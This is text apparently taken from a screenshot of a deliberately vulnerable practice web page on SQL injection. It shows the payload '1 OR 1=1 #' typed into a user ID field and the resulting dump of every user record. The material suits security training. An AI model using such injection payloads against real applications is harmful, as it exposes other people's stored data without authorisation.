 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 #
First name: admin
Surname: admin
ID: 1 OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 #
First name: Hack
Surname: Me
ID: 1 OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 #
First name: Bob
Surname: Smith